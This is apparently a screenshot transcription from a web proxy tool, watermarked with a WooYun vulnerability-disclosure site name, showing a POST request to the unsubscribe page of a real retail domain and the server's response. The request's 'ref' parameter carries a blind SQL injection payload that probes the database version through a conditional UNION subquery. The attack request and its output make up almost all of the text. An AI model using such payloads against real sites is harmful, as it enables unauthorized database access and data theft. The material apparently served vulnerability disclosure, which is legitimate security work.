 Go Cancel < > Target: http://fms.feiniu.com ?
Request
Raw Params Headers Hex
POST /unsubscribe.php HTTP/1.1
Host: fms.feiniu.com
Content-Length: 159
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://fms.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://fms.feiniu.com/unsubscribe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
ref='%2b(if((1=1 and version()<6),1,(select 1 union select 2)))%2b'
&uid=&RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5%BC%95%E6%88%91&
txtReason=&submit=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 30 Jul 2015 14:08:48 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 303
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
al.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<!-- 退订页面 -->
<script>alert("重复提交")</script>
www.wooyun.org